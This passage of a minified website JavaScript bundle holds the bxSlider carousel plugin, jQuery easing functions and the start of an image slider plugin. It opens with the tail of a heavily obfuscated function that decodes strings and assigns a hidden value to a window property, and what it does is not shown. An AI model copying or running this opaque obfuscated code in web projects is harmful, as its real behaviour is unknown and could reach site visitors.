QxwOvcd="MGnu<.`z=*)~5UVf>Am&gPl6SZ]_$L7+oBOjtvdhY:8QsT,!2IK#C|;@c%1^H?r\"4iXDwaJebxRWEqk9}NpF{[y0(/3",Ucy4QNR,iSzPaw,d3IMGS,Vrh7S_,BmYAIi2,lgUCS7E,ISIkZu;r_4hSmg(Ucy4QNR=""+(E_oWFgs||""),iSzPaw=Ucy4QNR.length,d3IMGS=[],Vrh7S_=Yj8hAL[0x0],BmYAIi2=Yj8hAL[0x0],lgUCS7E=-Yj8hAL[0x1]);for(ISIkZu=Yj8hAL[0x0];ISIkZu<iSzPaw;ISIkZu++){var RuC6b3S=QxwOvcd.indexOf(Ucy4QNR[ISIkZu]);if(RuC6b3S===-Yj8hAL[0x1])continue;if(lgUCS7E<Yj8hAL[0x0]){lgUCS7E=RuC6b3S}else{r_4hSmg(lgUCS7E+=RuC6b3S*Yj8hAL[0xc],Vrh7S_|=lgUCS7E<<BmYAIi2,BmYAIi2+=(lgUCS7E&Yj8hAL[0xd])>Yj8hAL[0xe]?Yj8hAL[0xf]:Yj8hAL[0x10]);do{r_4hSmg(d3IMGS.push(Vrh7S_&Yj8hAL[0x3]),Vrh7S_>>=Yj8hAL[0x2],BmYAIi2-=Yj8hAL[0x2])}while(BmYAIi2>Yj8hAL[0x9]);lgUCS7E=-Yj8hAL[0x1]}}if(lgUCS7E>-Yj8hAL[0x1]){d3IMGS.push((Vrh7S_|lgUCS7E<<BmYAIi2)&Yj8hAL[0x3])}return I_ZEon(d3IMGS)}function QxwOvcd(QxwOvcd){if(typeof lgUCS7E[QxwOvcd]===Yj8hAL[0x5]){return lgUCS7E[QxwOvcd]=E_oWFgs(ISIkZu[QxwOvcd])}return lgUCS7E[QxwOvcd]}window[QxwOvcd(0xbe)]=Vrh7S_})}})})(jQuery,_);;
!function(t){var e={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,wrapperClass:"bx-wrapper",touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,ariaLive:!0,ariaHidden:!0,keyboardEnabled:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",stopAutoOnClick:!1,autoHover:!1,autoDelay:0,autoSlideForOnePage:!1,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,shrinkItems:!1,onSliderLoad:function(){return!0},onSlideBefore:function(){return!0},onSlideAfter:function(){return!0},onSlideNext:function(){return!0},onSlidePrev:function(){return!0},onSliderResize:function(){return!0},onAutoChange:function(){return!0}};t.fn.bxSlider=function(n){if(0===this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var s={},o=this,r=t(window).width(),a=t(window).height();if(!t(o).data("bxSlider")){var l=function(){t(o).data("bxSlider")||(s.settings=t.extend({},e,n),s.settings.slideWidth=parseInt(s.settings.slideWidth),s.children=o.children(s.settings.slideSelector),s.children.length<s.settings.minSlides&&(s.settings.minSlides=s.children.length),s.children.length<s.settings.maxSlides&&(s.settings.maxSlides=s.children.length),s.settings.randomStart&&(s.settings.startSlide=Math.floor(Math.random()*s.children.length)),s.active={index:s.settings.startSlide},s.carousel=s.settings.minSlides>1||s.settings.maxSlides>1,s.carousel&&(s.settings.preloadImages="all"),s.minThreshold=s.settings.minSlides*s.settings.slideWidth+(s.settings.minSlides-1)*s.settings.slideMargin,s.maxThreshold=s.settings.maxSlides*s.settings.slideWidth+(s.settings.maxSlides-1)*s.settings.slideMargin,s.working=!1,s.controls={},s.interval=null,s.animProp="vertical"===s.settings.mode?"top":"left",s.usingCSS=s.settings.useCSS&&"fade"!==s.settings.mode&&function(){for(var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"],i=0;i<e.length;i++)if(void 0!==t.style[e[i]])return s.cssPrefix=e[i].replace("Perspective","").toLowerCase(),s.animProp="-"+s.cssPrefix+"-transform",!0;return!1}(),"vertical"===s.settings.mode&&(s.settings.maxSlides=s.settings.minSlides),o.data("origStyle",o.attr("style")),o.children(s.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),d())},d=function(){var e=s.children.eq(s.settings.startSlide);o.wrap('<div class="'+s.settings.wrapperClass+'"><div class="bx-viewport"></div></div>'),s.viewport=o.parent(),s.settings.ariaLive&&!s.settings.ticker&&s.viewport.attr("aria-live","polite"),s.loader=t('<div class="bx-loading" />'),s.viewport.prepend(s.loader),o.css({width:"horizontal"===s.settings.mode?1e3*s.children.length+215+"%":"auto",position:"relative"}),s.usingCSS&&s.settings.easing?o.css("-"+s.cssPrefix+"-transition-timing-function",s.settings.easing):s.settings.easing||(s.settings.easing="swing"),s.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),s.viewport.parent().css({maxWidth:u()}),s.children.css({float:"horizontal"===s.settings.mode?"left":"none",listStyle:"none",position:"relative"}),s.children.css("width",h()),"horizontal"===s.settings.mode&&s.settings.slideMargin>0&&s.children.css("marginRight",s.settings.slideMargin),"vertical"===s.settings.mode&&s.settings.slideMargin>0&&s.children.css("marginBottom",s.settings.slideMargin),"fade"===s.settings.mode&&(s.children.css({position:"absolute",zIndex:0,display:"none"}),s.children.eq(s.settings.startSlide).css({zIndex:s.settings.slideZIndex,display:"block"})),s.controls.el=t('<div class="bx-controls" />'),s.settings.captions&&k(),s.active.last=s.settings.startSlide===f()-1,s.settings.video&&o.fitVids(),"none"===s.settings.preloadImages?e=null:("all"===s.settings.preloadImages||s.settings.ticker)&&(e=s.children),s.settings.ticker?s.settings.pager=!1:(s.settings.controls&&C(),s.settings.auto&&s.settings.autoControls&&T(),s.settings.pager&&b(),(s.settings.controls||s.settings.autoControls||s.settings.pager)&&s.viewport.after(s.controls.el)),null===e?g():c(e,g)},c=function(e,i){var n=e.find('img:not([src=""]), iframe').length,s=0;if(0===n)return void i();e.find('img:not([src=""]), iframe').each(function(){t(this).one("load error",function(){++s===n&&i()}).each(function(){(this.complete||""==this.src)&&t(this).trigger("load")})})},g=function(){if(s.settings.infiniteLoop&&"fade"!==s.settings.mode&&!s.settings.ticker){var e="vertical"===s.settings.mode?s.settings.minSlides:s.settings.maxSlides,i=s.children.slice(0,e).clone(!0).addClass("bx-clone"),n=s.children.slice(-e).clone(!0).addClass("bx-clone");s.settings.ariaHidden&&(i.attr("aria-hidden",!0),n.attr("aria-hidden",!0)),o.append(i).prepend(n)}s.loader.remove(),m(),"vertical"===s.settings.mode&&(s.settings.adaptiveHeight=!0),s.viewport.height(p()),o.redrawSlider(),s.settings.onSliderLoad.call(o,s.active.index),s.initialized=!0,s.settings.responsive&&t(window).on("resize",U),s.settings.auto&&s.settings.autoStart&&(f()>1||s.settings.autoSlideForOnePage)&&L(),s.settings.ticker&&O(),s.settings.pager&&z(s.settings.startSlide),s.settings.controls&&q(),s.settings.touchEnabled&&!s.settings.ticker&&X(),s.settings.keyboardEnabled&&!s.settings.ticker&&t(document).keydown(B)},p=function(){var e=0,n=t();if("vertical"===s.settings.mode||s.settings.adaptiveHeight)if(s.carousel){var o=1===s.settings.moveSlides?s.active.index:s.active.index*x();for(n=s.children.eq(o),i=1;i<=s.settings.maxSlides-1;i++)n=o+i>=s.children.length?n.add(s.children.eq(i-1)):n.add(s.children.eq(o+i))}else n=s.children.eq(s.active.index);else n=s.children;return"vertical"===s.settings.mode?(n.each(function(i){e+=t(this).outerHeight()}),s.settings.slideMargin>0&&(e+=s.settings.slideMargin*(s.settings.minSlides-1))):e=Math.max.apply(Math,n.map(function(){return t(this).outerHeight(!1)}).get()),"border-box"===s.viewport.css("box-sizing")?e+=parseFloat(s.viewport.css("padding-top"))+parseFloat(s.viewport.css("padding-bottom"))+parseFloat(s.viewport.css("border-top-width"))+parseFloat(s.viewport.css("border-bottom-width")):"padding-box"===s.viewport.css("box-sizing")&&(e+=parseFloat(s.viewport.css("padding-top"))+parseFloat(s.viewport.css("padding-bottom"))),e},u=function(){var t="100%";return s.settings.slideWidth>0&&(t="horizontal"===s.settings.mode?s.settings.maxSlides*s.settings.slideWidth+(s.settings.maxSlides-1)*s.settings.slideMargin:s.settings.slideWidth),t},h=function(){var t=s.settings.slideWidth,e=s.viewport.width();if(0===s.settings.slideWidth||s.settings.slideWidth>e&&!s.carousel||"vertical"===s.settings.mode)t=e;else if(s.settings.maxSlides>1&&"horizontal"===s.settings.mode){if(e>s.maxThreshold)return t;e<s.minThreshold?t=(e-s.settings.slideMargin*(s.settings.minSlides-1))/s.settings.minSlides:s.settings.shrinkItems&&(t=Math.floor((e+s.settings.slideMargin)/Math.ceil((e+s.settings.slideMargin)/(t+s.settings.slideMargin))-s.settings.slideMargin))}return t},v=function(){var t=1,e=null;return"horizontal"===s.settings.mode&&s.settings.slideWidth>0?s.viewport.width()<s.minThreshold?t=s.settings.minSlides:s.viewport.width()>s.maxThreshold?t=s.settings.maxSlides:(e=s.children.first().width()+s.settings.slideMargin,t=Math.floor((s.viewport.width()+s.settings.slideMargin)/e)||1):"vertical"===s.settings.mode&&(t=s.settings.minSlides),t},f=function(){var t=0,e=0,i=0;if(s.settings.moveSlides>0){if(!s.settings.infiniteLoop){for(;e<s.children.length;)++t,e=i+v(),i+=s.settings.moveSlides<=v()?s.settings.moveSlides:v();return i}t=Math.ceil(s.children.length/x())}else t=Math.ceil(s.children.length/v());return t},x=function(){return s.settings.moveSlides>0&&s.settings.moveSlides<=v()?s.settings.moveSlides:v()},m=function(){var t,e,i;s.children.length>s.settings.maxSlides&&s.active.last&&!s.settings.infiniteLoop?"horizontal"===s.settings.mode?(e=s.children.last(),t=e.position(),S(-(t.left-(s.viewport.width()-e.outerWidth())),"reset",0)):"vertical"===s.settings.mode&&(i=s.children.length-s.settings.minSlides,t=s.children.eq(i).position(),S(-t.top,"reset",0)):(t=s.children.eq(s.active.index*x()).position(),s.active.index===f()-1&&(s.active.last=!0),void 0!==t&&("horizontal"===s.settings.mode?S(-t.left,"reset",0):"vertical"===s.settings.mode&&S(-t.top,"reset",0)))},S=function(e,i,n,r){var a,l;s.usingCSS?(l="vertical"===s.settings.mode?"translate3d(0, "+e+"px, 0)":"translate3d("+e+"px, 0, 0)",o.css("-"+s.cssPrefix+"-transition-duration",n/1e3+"s"),"slide"===i?(o.css(s.animProp,l),0!==n?o.on("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(e){t(e.target).is(o)&&(o.off("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),A())}):A()):"reset"===i?o.css(s.animProp,l):"ticker"===i&&(o.css("-"+s.cssPrefix+"-transition-timing-function","linear"),o.css(s.animProp,l),0!==n?o.on("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(e){t(e.target).is(o)&&(o.off("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),S(r.resetValue,"reset",0),F())}):(S(r.resetValue,"reset",0),F()))):(a={},a[s.animProp]=e,"slide"===i?o.animate(a,n,s.settings.easing,function(){A()}):"reset"===i?o.css(s.animProp,e):"ticker"===i&&o.animate(a,n,"linear",function(){S(r.resetValue,"reset",0),F()}))},w=function(){for(var e="",i="",n=f(),o=0;o<n;o++)i="",s.settings.buildPager&&t.isFunction(s.settings.buildPager)||s.settings.pagerCustom?(i=s.settings.buildPager(o),s.pagerEl.addClass("bx-custom-pager")):(i=o+1,s.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+o+'" class="bx-pager-link">'+i+"</a></div>";s.pagerEl.html(e)},b=function(){s.settings.pagerCustom?s.pagerEl=t(s.settings.pagerCustom):(s.pagerEl=t('<div class="bx-pager" />'),s.settings.pagerSelector?t(s.settings.pagerSelector).html(s.pagerEl):s.controls.el.addClass("bx-has-pager").append(s.pagerEl),w()),s.pagerEl.on("click touchend","a",I)},C=function(){s.controls.next=t('<a class="bx-next" href="">'+s.settings.nextText+"</a>"),s.controls.prev=t('<a class="bx-prev" href="">'+s.settings.prevText+"</a>"),s.controls.next.on("click touchend",P),s.controls.prev.on("click touchend",E),s.settings.nextSelector&&t(s.settings.nextSelector).append(s.controls.next),s.settings.prevSelector&&t(s.settings.prevSelector).append(s.controls.prev),s.settings.nextSelector||s.settings.prevSelector||(s.controls.directionEl=t('<div class="bx-controls-direction" />'),s.controls.directionEl.append(s.controls.prev).append(s.controls.next),s.controls.el.addClass("bx-has-controls-direction").append(s.controls.directionEl))},T=function(){s.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+s.settings.startText+"</a></div>"),s.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+s.settings.stopText+"</a></div>"),s.controls.autoEl=t('<div class="bx-controls-auto" />'),s.controls.autoEl.on("click",".bx-start",M),s.controls.autoEl.on("click",".bx-stop",y),s.settings.autoControlsCombine?s.controls.autoEl.append(s.controls.start):s.controls.autoEl.append(s.controls.start).append(s.controls.stop),s.settings.autoControlsSelector?t(s.settings.autoControlsSelector).html(s.controls.autoEl):s.controls.el.addClass("bx-has-controls-auto").append(s.controls.autoEl),D(s.settings.autoStart?"stop":"start")},k=function(){s.children.each(function(e){var i=t(this).find("img:first").attr("title");void 0!==i&&(""+i).length&&t(this).append('<div class="bx-caption"><span>'+i+"</span></div>")})},P=function(t){t.preventDefault(),s.controls.el.hasClass("disabled")||(s.settings.auto&&s.settings.stopAutoOnClick&&o.stopAuto(),o.goToNextSlide())},E=function(t){t.preventDefault(),s.controls.el.hasClass("disabled")||(s.settings.auto&&s.settings.stopAutoOnClick&&o.stopAuto(),o.goToPrevSlide())},M=function(t){o.startAuto(),t.preventDefault()},y=function(t){o.stopAuto(),t.preventDefault()},I=function(e){var i,n;e.preventDefault(),s.controls.el.hasClass("disabled")||(s.settings.auto&&s.settings.stopAutoOnClick&&o.stopAuto(),i=t(e.currentTarget),void 0!==i.attr("data-slide-index")&&(n=parseInt(i.attr("data-slide-index")))!==s.active.index&&o.goToSlide(n))},z=function(e){var i=s.children.length;if("short"===s.settings.pagerType)return s.settings.maxSlides>1&&(i=Math.ceil(s.children.length/s.settings.maxSlides)),void s.pagerEl.html(e+1+s.settings.pagerShortSeparator+i);s.pagerEl.find("a").removeClass("active"),s.pagerEl.each(function(i,n){t(n).find("a").eq(e).addClass("active")})},A=function(){if(s.settings.infiniteLoop){var t="";0===s.active.index?t=s.children.eq(0).position():s.active.index===f()-1&&s.carousel?t=s.children.eq((f()-1)*x()).position():s.active.index===s.children.length-1&&(t=s.children.eq(s.children.length-1).position()),t&&("horizontal"===s.settings.mode?S(-t.left,"reset",0):"vertical"===s.settings.mode&&S(-t.top,"reset",0))}s.working=!1,s.settings.onSlideAfter.call(o,s.children.eq(s.active.index),s.oldIndex,s.active.index)},D=function(t){s.settings.autoControlsCombine?s.controls.autoEl.html(s.controls[t]):(s.controls.autoEl.find("a").removeClass("active"),s.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},q=function(){1===f()?(s.controls.prev.addClass("disabled"),s.controls.next.addClass("disabled")):!s.settings.infiniteLoop&&s.settings.hideControlOnEnd&&(0===s.active.index?(s.controls.prev.addClass("disabled"),s.controls.next.removeClass("disabled")):s.active.index===f()-1?(s.controls.next.addClass("disabled"),s.controls.prev.removeClass("disabled")):(s.controls.prev.removeClass("disabled"),s.controls.next.removeClass("disabled")))},H=function(){o.startAuto()},W=function(){o.stopAuto()},L=function(){s.settings.autoDelay>0?setTimeout(o.startAuto,s.settings.autoDelay):(o.startAuto(),t(window).focus(H).blur(W)),s.settings.autoHover&&o.hover(function(){s.interval&&(o.stopAuto(!0),s.autoPaused=!0)},function(){s.autoPaused&&(o.startAuto(!0),s.autoPaused=null)})},O=function(){var e,i,n,r,a,l,d,c,g=0;"next"===s.settings.autoDirection?o.append(s.children.clone().addClass("bx-clone")):(o.prepend(s.children.clone().addClass("bx-clone")),e=s.children.first().position(),g="horizontal"===s.settings.mode?-e.left:-e.top),S(g,"reset",0),s.settings.pager=!1,s.settings.controls=!1,s.settings.autoControls=!1,s.settings.tickerHover&&(s.usingCSS?(r="horizontal"===s.settings.mode?4:5,s.viewport.hover(function(){i=o.css("-"+s.cssPrefix+"-transform"),n=parseFloat(i.split(",")[r]),S(n,"reset",0)},function(){c=0,s.children.each(function(e){c+="horizontal"===s.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)}),a=s.settings.speed/c,l="horizontal"===s.settings.mode?"left":"top",d=a*(c-Math.abs(parseInt(n))),F(d)})):s.viewport.hover(function(){o.stop()},function(){c=0,s.children.each(function(e){c+="horizontal"===s.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)}),a=s.settings.speed/c,l="horizontal"===s.settings.mode?"left":"top",d=a*(c-Math.abs(parseInt(o.css(l)))),F(d)})),F()},F=function(t){var e,i,n,r=t||s.settings.speed,a={left:0,top:0},l={left:0,top:0};"next"===s.settings.autoDirection?a=o.find(".bx-clone").first().position():l=s.children.first().position(),e="horizontal"===s.settings.mode?-a.left:-a.top,i="horizontal"===s.settings.mode?-l.left:-l.top,n={resetValue:i},S(e,"ticker",r,n)},N=function(e){var i=t(window),n={top:i.scrollTop(),left:i.scrollLeft()},s=e.offset();return n.right=n.left+i.width(),n.bottom=n.top+i.height(),s.right=s.left+e.outerWidth(),s.bottom=s.top+e.outerHeight(),!(n.right<s.left||n.left>s.right||n.bottom<s.top||n.top>s.bottom)},B=function(t){var e=document.activeElement.tagName.toLowerCase();if(null==new RegExp(e,["i"]).exec("input|textarea")&&N(o)){if(39===t.keyCode)return P(t),!1;if(37===t.keyCode)return E(t),!1}},X=function(){s.touch={start:{x:0,y:0},end:{x:0,y:0}},s.viewport.on("touchstart MSPointerDown pointerdown",Y),s.viewport.on("click",".bxslider a",function(t){s.viewport.hasClass("click-disabled")&&(t.preventDefault(),s.viewport.removeClass("click-disabled"))})},Y=function(e){if(!t(e.target).is("a")&&("touchstart"===e.type||0===e.button))if(e.preventDefault(),s.controls.el.addClass("disabled"),s.working)s.controls.el.removeClass("disabled");else{s.touch.originalPos=o.position();var i=e.originalEvent,n=void 0!==i.changedTouches?i.changedTouches:[i],r="function"==typeof PointerEvent;if(r&&void 0===i.pointerId)return;s.touch.start.x=n[0].pageX,s.touch.start.y=n[0].pageY,s.viewport.get(0).setPointerCapture&&(s.pointerId=i.pointerId,s.viewport.get(0).setPointerCapture(s.pointerId)),s.originalClickTarget=i.originalTarget||i.target,s.originalClickButton=i.button,s.originalClickButtons=i.buttons,s.originalEventType=i.type,s.hasMove=!1,s.viewport.on("touchmove MSPointerMove pointermove",R),s.viewport.on("touchend MSPointerUp pointerup",Z),s.viewport.on("MSPointerCancel pointercancel",V)}},V=function(t){t.preventDefault(),S(s.touch.originalPos.left,"reset",0),s.controls.el.removeClass("disabled"),s.viewport.off("MSPointerCancel pointercancel",V),s.viewport.off("touchmove MSPointerMove pointermove",R),s.viewport.off("touchend MSPointerUp pointerup",Z),s.viewport.get(0).releasePointerCapture&&s.viewport.get(0).releasePointerCapture(s.pointerId)},R=function(t){var e=t.originalEvent,i=void 0!==e.changedTouches?e.changedTouches:[e],n=Math.abs(i[0].pageX-s.touch.start.x),o=Math.abs(i[0].pageY-s.touch.start.y),r=0,a=0;s.hasMove=!0,3*n>o&&s.settings.preventDefaultSwipeX?t.preventDefault():3*o>n&&s.settings.preventDefaultSwipeY&&t.preventDefault(),"touchmove"!==t.type&&t.preventDefault(),"fade"!==s.settings.mode&&s.settings.oneToOneTouch&&("horizontal"===s.settings.mode?(a=i[0].pageX-s.touch.start.x,r=s.touch.originalPos.left+a):(a=i[0].pageY-s.touch.start.y,r=s.touch.originalPos.top+a),S(r,"reset",0))},Z=function(e){e.preventDefault(),s.viewport.off("touchmove MSPointerMove pointermove",R),s.controls.el.removeClass("disabled");var i=e.originalEvent,n=void 0!==i.changedTouches?i.changedTouches:[i],r=0,a=0;s.touch.end.x=n[0].pageX,s.touch.end.y=n[0].pageY,"fade"===s.settings.mode?(a=Math.abs(s.touch.start.x-s.touch.end.x))>=s.settings.swipeThreshold&&(s.touch.start.x>s.touch.end.x?o.goToNextSlide():o.goToPrevSlide(),o.stopAuto()):("horizontal"===s.settings.mode?(a=s.touch.end.x-s.touch.start.x,r=s.touch.originalPos.left):(a=s.touch.end.y-s.touch.start.y,r=s.touch.originalPos.top),!s.settings.infiniteLoop&&(0===s.active.index&&a>0||s.active.last&&a<0)?S(r,"reset",200):Math.abs(a)>=s.settings.swipeThreshold?(a<0?o.goToNextSlide():o.goToPrevSlide(),o.stopAuto()):S(r,"reset",200)),s.viewport.off("touchend MSPointerUp pointerup",Z),s.viewport.get(0).releasePointerCapture&&s.viewport.get(0).releasePointerCapture(s.pointerId),!1!==s.hasMove||0!==s.originalClickButton&&"touchstart"!==s.originalEventType||t(s.originalClickTarget).trigger({type:"click",button:s.originalClickButton,buttons:s.originalClickButtons})},U=function(e){if(s.initialized)if(s.working)window.setTimeout(U,10);else{var i=t(window).width(),n=t(window).height();r===i&&a===n||(r=i,a=n,o.redrawSlider(),s.settings.onSliderResize.call(o,s.active.index))}},j=function(t){var e=v();s.settings.ariaHidden&&!s.settings.ticker&&(s.children.attr("aria-hidden","true"),s.children.slice(t,t+e).attr("aria-hidden","false"))},Q=function(t){return t<0?s.settings.infiniteLoop?f()-1:s.active.index:t>=f()?s.settings.infiniteLoop?0:s.active.index:t};return o.goToSlide=function(e,i){var n,r,a,l,d=!0,c=0,g={left:0,top:0},u=null;if(s.oldIndex=s.active.index,s.active.index=Q(e),!s.working&&s.active.index!==s.oldIndex){if(s.working=!0,void 0!==(d=s.settings.onSlideBefore.call(o,s.children.eq(s.active.index),s.oldIndex,s.active.index))&&!d)return s.active.index=s.oldIndex,void(s.working=!1);"next"===i?s.settings.onSlideNext.call(o,s.children.eq(s.active.index),s.oldIndex,s.active.index)||(d=!1):"prev"===i&&(s.settings.onSlidePrev.call(o,s.children.eq(s.active.index),s.oldIndex,s.active.index)||(d=!1)),s.active.last=s.active.index>=f()-1,(s.settings.pager||s.settings.pagerCustom)&&z(s.active.index),s.settings.controls&&q(),"fade"===s.settings.mode?(s.settings.adaptiveHeight&&s.viewport.height()!==p()&&s.viewport.animate({height:p()},s.settings.adaptiveHeightSpeed),s.children.filter(":visible").fadeOut(s.settings.speed).css({zIndex:0}),s.children.eq(s.active.index).css("zIndex",s.settings.slideZIndex+1).fadeIn(s.settings.speed,function(){t(this).css("zIndex",s.settings.slideZIndex),A()})):(s.settings.adaptiveHeight&&s.viewport.height()!==p()&&s.viewport.animate({height:p()},s.settings.adaptiveHeightSpeed),!s.settings.infiniteLoop&&s.carousel&&s.active.last?"horizontal"===s.settings.mode?(u=s.children.eq(s.children.length-1),g=u.position(),c=s.viewport.width()-u.outerWidth()):(n=s.children.length-s.settings.minSlides,g=s.children.eq(n).position()):s.carousel&&s.active.last&&"prev"===i?(r=1===s.settings.moveSlides?s.settings.maxSlides-x():(f()-1)*x()-(s.children.length-s.settings.maxSlides),u=o.children(".bx-clone").eq(r),g=u.position()):"next"===i&&0===s.active.index?(g=o.find("> .bx-clone").eq(s.settings.maxSlides).position(),s.active.last=!1):e>=0&&(l=e*parseInt(x()),g=s.children.eq(l).position()),void 0!==g&&(a="horizontal"===s.settings.mode?-(g.left-c):-g.top,S(a,"slide",s.settings.speed)),s.working=!1),s.settings.ariaHidden&&j(s.active.index*x())}},o.goToNextSlide=function(){if((s.settings.infiniteLoop||!s.active.last)&&!0!==s.working){var t=parseInt(s.active.index)+1;o.goToSlide(t,"next")}},o.goToPrevSlide=function(){if((s.settings.infiniteLoop||0!==s.active.index)&&!0!==s.working){var t=parseInt(s.active.index)-1;o.goToSlide(t,"prev")}},o.startAuto=function(t){s.interval||(s.interval=setInterval(function(){"next"===s.settings.autoDirection?o.goToNextSlide():o.goToPrevSlide()},s.settings.pause),s.settings.onAutoChange.call(o,!0),s.settings.autoControls&&!0!==t&&D("stop"))},o.stopAuto=function(t){s.autoPaused&&(s.autoPaused=!1),s.interval&&(clearInterval(s.interval),s.interval=null,s.settings.onAutoChange.call(o,!1),s.settings.autoControls&&!0!==t&&D("start"))},o.getCurrentSlide=function(){return s.active.index},o.getCurrentSlideElement=function(){return s.children.eq(s.active.index)},o.getSlideElement=function(t){return s.children.eq(t)},o.getSlideCount=function(){return s.children.length},o.isWorking=function(){return s.working},o.redrawSlider=function(){s.children.add(o.find(".bx-clone")).outerWidth(h()),s.viewport.css("height",p()),s.settings.ticker||m(),s.active.last&&(s.active.index=f()-1),s.active.index>=f()&&(s.active.last=!0),s.settings.pager&&!s.settings.pagerCustom&&(w(),z(s.active.index)),s.settings.ariaHidden&&j(s.active.index*x())},o.destroySlider=function(){s.initialized&&(s.initialized=!1,t(".bx-clone",this).remove(),s.children.each(function(){void 0!==t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!==t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),s.controls.el&&s.controls.el.remove(),s.controls.next&&s.controls.next.remove(),s.controls.prev&&s.controls.prev.remove(),s.pagerEl&&s.settings.controls&&!s.settings.pagerCustom&&s.pagerEl.remove(),t(".bx-caption",this).remove(),s.controls.autoEl&&s.controls.autoEl.remove(),clearInterval(s.interval),s.settings.responsive&&t(window).off("resize",U),s.settings.keyboardEnabled&&t(document).off("keydown",B),t(this).removeData("bxSlider"),t(window).off("blur",W).off("focus",H))},o.reloadSlider=function(e){void 0!==e&&(n=e),o.destroySlider(),l(),t(o).data("bxSlider",this)},l(),t(o).data("bxSlider",this),this}}}(jQuery);;
(function(factory){if(typeof define==="function"&&define.amd){define(["jquery"],function($){return factory($)})}else if(typeof module==="object"&&typeof module.exports==="object"){exports=factory(require("jquery"))}else{factory(jQuery)}})(function($){$.easing.jswing=$.easing.swing;var pow=Math.pow,sqrt=Math.sqrt,sin=Math.sin,cos=Math.cos,PI=Math.PI,c1=1.70158,c2=c1*1.525,c3=c1+1,c4=2*PI/3,c5=2*PI/4.5;function bounceOut(x){var n1=7.5625,d1=2.75;if(x<1/d1){return n1*x*x}else if(x<2/d1){return n1*(x-=1.5/d1)*x+.75}else if(x<2.5/d1){return n1*(x-=2.25/d1)*x+.9375}else{return n1*(x-=2.625/d1)*x+.984375}}$.extend($.easing,{def:"easeOutQuad",swing:function(x){return $.easing[$.easing.def](x)},easeInQuad:function(x){return x*x},easeOutQuad:function(x){return 1-(1-x)*(1-x)},easeInOutQuad:function(x){return x<.5?2*x*x:1-pow(-2*x+2,2)/2},easeInCubic:function(x){return x*x*x},easeOutCubic:function(x){return 1-pow(1-x,3)},easeInOutCubic:function(x){return x<.5?4*x*x*x:1-pow(-2*x+2,3)/2},easeInQuart:function(x){return x*x*x*x},easeOutQuart:function(x){return 1-pow(1-x,4)},easeInOutQuart:function(x){return x<.5?8*x*x*x*x:1-pow(-2*x+2,4)/2},easeInQuint:function(x){return x*x*x*x*x},easeOutQuint:function(x){return 1-pow(1-x,5)},easeInOutQuint:function(x){return x<.5?16*x*x*x*x*x:1-pow(-2*x+2,5)/2},easeInSine:function(x){return 1-cos(x*PI/2)},easeOutSine:function(x){return sin(x*PI/2)},easeInOutSine:function(x){return-(cos(PI*x)-1)/2},easeInExpo:function(x){return x===0?0:pow(2,10*x-10)},easeOutExpo:function(x){return x===1?1:1-pow(2,-10*x)},easeInOutExpo:function(x){return x===0?0:x===1?1:x<.5?pow(2,20*x-10)/2:(2-pow(2,-20*x+10))/2},easeInCirc:function(x){return 1-sqrt(1-pow(x,2))},easeOutCirc:function(x){return sqrt(1-pow(x-1,2))},easeInOutCirc:function(x){return x<.5?(1-sqrt(1-pow(2*x,2)))/2:(sqrt(1-pow(-2*x+2,2))+1)/2},easeInElastic:function(x){return x===0?0:x===1?1:-pow(2,10*x-10)*sin((x*10-10.75)*c4)},easeOutElastic:function(x){return x===0?0:x===1?1:pow(2,-10*x)*sin((x*10-.75)*c4)+1},easeInOutElastic:function(x){return x===0?0:x===1?1:x<.5?-(pow(2,20*x-10)*sin((20*x-11.125)*c5))/2:pow(2,-20*x+10)*sin((20*x-11.125)*c5)/2+1},easeInBack:function(x){return c3*x*x*x-c1*x*x},easeOutBack:function(x){return 1+c3*pow(x-1,3)+c1*pow(x-1,2)},easeInOutBack:function(x){return x<.5?pow(2*x,2)*((c2+1)*2*x-c2)/2:(pow(2*x-2,2)*((c2+1)*(x*2-2)+c2)+2)/2},easeInBounce:function(x){return 1-bounceOut(1-x)},easeOutBounce:bounceOut,easeInOutBounce:function(x){return x<.5?(1-bounceOut(1-2*x))/2:(1+bounceOut(2*x-1))/2}})});;
;(function($,window,document,undefined){var pluginName='imageslider',defaults={slideItems:'.is-item',slideContainer:'.is-container',slideDistance:1,slideDuration:1,slideEasing:'linear',resizable:false,reverse:false,pause:false};function Plugin(element,options){var self=this;self.element=element;self.settings=$.extend({},defaults,options);self._defaults=defaults;self._name=pluginName;$(window).on('load',function(){self.init();});}
